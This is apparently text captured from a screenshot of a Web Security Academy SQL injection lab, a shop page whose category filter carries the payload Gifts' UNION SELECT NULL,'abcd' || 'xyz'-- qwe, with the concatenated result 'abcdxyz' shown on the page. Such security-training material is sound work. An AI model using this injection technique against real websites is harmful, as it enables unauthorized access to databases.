 ac08b36a500ed00f3.web-security-academy.net/filter?category=Gifts' UNION SELECT NULL,'abcd' || 'xyz'-- qwe
Academy
column
Back to lab home
Back to lab description
Home | My account
WE LIKE TO
SHOP
Gifts' UNION SELECT NULL,'abcd' || 'xyz'-- qwe
Refine your search:
All
Clothing, shoes and accessories
Corporate gifts
Gifts
Tech gifts
Toys & Games
Conversation Controlling Lemon
View details
Snow Delivered To Your Door
View details
High-End Gift Wrapping
View details
Couple's Umbrella
View details
abcdxyz